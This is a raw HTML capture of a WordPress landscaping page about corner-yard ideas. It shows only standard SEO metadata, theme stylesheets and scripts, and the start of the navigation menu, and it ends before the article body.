

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html
body_size: 12357
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Brilliant Corner Yard Landscaping Ideas For You - homestratosphere.top</title>
	<link rel="canonical" href="https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Brilliant Corner Yard Landscaping Ideas For You - homestratosphere.top" />
	<meta property="og:description" content="You can develop foxglove, impatiens, and black-eyed susan with the hydrangea. Grow hydrangeas in a large, distinguish planter and place it in your backyard from the place it will seize the eyes of visitors. This is a good thought to create a focal point in your backyard. Hydrangeas look elegant and attractive in garden borders [&hellip;]" />
	<meta property="og:url" content="https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html" />
	<meta property="og:site_name" content="homestratosphere.top" />
	<meta property="article:published_time" content="2022-06-27T20:28:48+00:00" />
	<meta property="article:modified_time" content="2025-05-30T16:54:51+00:00" />
	<meta property="og:image" content="https://www.home-landscape-plan.com/images/southwest-landscaping-ideas.JPG" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#article","isPartOf":{"@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html"},"author":{"name":"Author","@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"headline":"20 Brilliant Corner Yard Landscaping Ideas For You","datePublished":"2022-06-27T20:28:48+00:00","dateModified":"2025-05-30T16:54:51+00:00","mainEntityOfPage":{"@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html"},"wordCount":300,"commentCount":0,"publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"image":{"@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#primaryimage"},"thumbnailUrl":"http://www.home-landscape-plan.com/images/southwest-landscaping-ideas.JPG","articleSection":["Landscaping Ideas"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html","url":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html","name":"20 Brilliant Corner Yard Landscaping Ideas For You - homestratosphere.top","isPartOf":{"@id":"https://www.homestratosphere.top/#website"},"primaryImageOfPage":{"@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#primaryimage"},"image":{"@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#primaryimage"},"thumbnailUrl":"http://www.home-landscape-plan.com/images/southwest-landscaping-ideas.JPG","datePublished":"2022-06-27T20:28:48+00:00","dateModified":"2025-05-30T16:54:51+00:00","breadcrumb":{"@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#primaryimage","url":"http://www.home-landscape-plan.com/images/southwest-landscaping-ideas.JPG","contentUrl":"http://www.home-landscape-plan.com/images/southwest-landscaping-ideas.JPG"},{"@type":"BreadcrumbList","@id":"https://www.homestratosphere.top/20-brilliant-corner-yard-landscaping-ideas-for-you.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homestratosphere.top/"},{"@type":"ListItem","position":2,"name":"20 Brilliant Corner Yard Landscaping Ideas For You"}]},{"@type":"WebSite","@id":"https://www.homestratosphere.top/#website","url":"https://www.homestratosphere.top/","name":"homestratosphere.top","description":"Chase your dream homes.","publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestratosphere.top/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/#/schema/person/image/","url":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","contentUrl":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","width":291,"height":291,"caption":"Author"},"logo":{"@id":"https://www.homestratosphere.top/#/schema/person/image/"},"url":"https://www.homestratosphere.top/author/dorothybryant"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="homestratosphere.top &raquo; Feed" href="https://www.homestratosphere.top/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homestratosphere.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=881cf39b93413aa92f7115a5875fb4f5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homestratosphere.top/wp-includes/css/dist/block-library/style.min.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/style.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.homestratosphere.top/wp-content/uploads/2022/09/9.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 57px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/animate.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.homestratosphere.top?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/custom.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/wow.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.homestratosphere.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homestratosphere.top/wp-json/wp/v2/posts/1315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homestratosphere.top/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2F20-brilliant-corner-yard-landscaping-ideas-for-you.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2F20-brilliant-corner-yard-landscaping-ideas-for-you.html&#038;format=xml" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1315 single-format-standard wp-custom-logo wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.homestratosphere.top/" class="navbar-brand" rel="home"><img width="291" height="291" src="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png" class="custom-logo" alt="homestratosphere.top" decoding="async" fetchpriority="high" srcset="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png 291w, https://www.homestratosphere.top/wp-content/uploads/2022/04/07-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.homestratosphere.top/" rel="home">homestratosphere.top</a></h1>
					<p class="site-description">Chase your dream homes.</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-76 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/beautiful-garden" data-toggle="dropdown" class="dropdown-toggle">Beautiful Garden </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a></li>
